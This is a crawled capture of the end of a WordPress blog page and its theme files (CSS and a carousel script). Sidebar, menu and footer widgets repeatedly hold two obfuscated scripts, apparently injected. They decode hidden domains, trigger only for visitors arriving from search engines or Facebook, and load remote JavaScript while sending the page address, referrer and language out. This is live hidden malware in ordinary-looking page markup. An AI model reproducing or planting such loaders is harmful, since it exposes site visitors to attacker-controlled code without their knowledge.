	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9
body_size: 673
content:
.sidr {
    background: #333;
    color: #9a9da2;
    display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999;
    width: 320px;
    overflow-x: hidden;
    overflow-y: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.sidr::-webkit-scrollbar {
    width: 0;
    height: 0;
}

.sidr .sidr-inner {
    padding: 0 0 15px;
}

.sidr.right {
    left: auto;
    right: -320px;
}

.sidr.left {
    left: -320px;
    right: auto;
}

.sidr {
    padding-left: 15px;
    padding-right: 15px;
}

.sidr .widget-title {
    color: #fff;
}

.switch input {
    position: absolute;
    opacity: 0;
}

.switch {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 1em;
    width: 2em;
    margin: auto;
    background: #fff;
    border-radius: 1em;
}

.switch div {
    height: 1em;
    width: 1em;
    border-radius: 1em;
    background: #E91E63;
    border: 1px solid #fff;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    transition: all 300ms;
}

.sidr-open .switch input + div {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.sidr-close-holder {
    text-align: right;
    font-size: 16px;
    text-transform: uppercase;
}

.sidr-close-holder i {
    margin-left: 5px;
    font-size: 40px;
    vertical-align: middle;
}

@media only screen and (min-width: 992px) {
    body.sidr-open:before {
        content: "";
        left: 0;
        top: 0;
        z-index: 102;
        width: 100%;
        height: 100%;
        position: fixed;
        cursor: pointer;
        -webkit-transition: visibility 0s, opacity 0.4s linear;
        transition: visibility 0s, opacity 0.4s linear;
        visibility: visible;
        opacity: 1;
        background-color: rgba(51, 51, 51, 0.94);
    }
}

--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9
body_size: 599
content:
/*
Theme Name: Minimal Blogger
Theme URI:
Author: Madhukar Subedi
Author URI:
Description: Minimal Blogger is the theme you have been waiting for. Start creating that amazing website! Child Theme of Galway Lite, this theme is ideal for personal blogs, portfolio sites, travel blogs, lifestyle blogs, art galleries, photography sites and similar projects. It has great typography to make your fans and followers focus on every word you write. You will get a high quality, responsive, well crafted blog out of the box, to make writers only focuses on the content of your writing.
Template: galway-lite
Version:  1.0.1
License: GNU General Public License v3 or later
License URI:  http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: minimal-blogger
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
*/


--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9
body_size: 970
content:
/**
 * Stylesheet for custom styles.
 *
 */
body .primary-font,
h1, h2, h3, h4, h5, h6,
.slide-text-wrapper {
    font-family: 'Archivo Narrow', sans-serif;
}

body .site, button, input, select, textarea, .entry-content {
    font-family: 'Merriweather', serif;
}

.slide-heading {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 1.6;
    letter-spacing: 1px;
}

.slide-text-wrapper {
    line-height: 1.6;
    font-size: 16px;
}

body, button, input, select, textarea {
    line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
}

.site-branding {
    display: table;
    width: 100%;
    min-height: 250px;
    padding: 25px 0;
}

.site-description {
    letter-spacing: 2px;
}

.twp-site-branding {
    display: table-cell;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 54px;
    text-transform: uppercase;
    line-height: 125%;
    letter-spacing: .15em;
}

body .site .top-header {
    background-color: #fff;
    border-top: 1px solid;
    border-bottom: 1px solid;
}

.main-navigation {
    border-left: 1px solid;
    border-right: 1px solid;
}

.main-navigation .icon-sidr {
    border-right: 1px solid;
}

.main-navigation .icon-search {
    border-left: 1px solid;
}

body .site .switch {
    background: #969696;
}

body .site .switch div {
    background: #000;
}

.ham,
.ham:before,
.ham:after {
    background-color: #000;
}

body .site .sticky header:before,
span.icon-search {
    color: #000;;
}

body .site .top-header,
.main-navigation,
.main-navigation .icon-sidr,
.main-navigation .icon-search {
    border-color: #e8e8e8;
}

.read-more,
.more-link,
.scroll-up,
body .nav-links .nav-previous,
body .nav-links .nav-next,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body .primary-bgcolor {
    background: #000;
    color: #fff;
}

a:hover, a:focus, a:active {
    color: #F44336;
}

.read-more:hover,
.read-more:focus,
.more-link:hover,
.more-link:focus,
.scroll-up:hover,
.scroll-up:focus,
body .nav-links .nav-previous:hover,
body .nav-links .nav-next:hover,
body .nav-links .nav-previous:focus,
body .nav-links .nav-next:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #F44336;
}

@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li > a {
        color: #333;
    }

    .main-navigation .menu > ul > li > a:hover,
    .main-navigation .menu > ul > li > a:focus,
    .main-navigation .menu > ul > li.current-menu-item > a,
    .main-navigation .menu > ul > li.current-menu-item.menu-item-has-children > a {
        background: #000;
        color: #fff;
    }

    .single-slide {
        height: 520px;
    }

    .twp-slider-wrapper .slide-text {
        min-height: 180px;
    }
}

.twp-slider-wrapper .slide-text {
    background: #000;
    background: rgba(0,0,0,.75);
    width: 100%;
}

.single-slide:after {
    content: none;
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9
body_size: 307
content:
/**
 * Custom js for theme
 */

(function ($) {
    $(document).ready(function () {
        $(".twp-slider-3").owlCarousel({
            loop: ($('.twp-slider-3').children().length) == 1 ? false : true,
            margin: 3,
            autoplay: 5000,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 3,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    });
})(jQuery);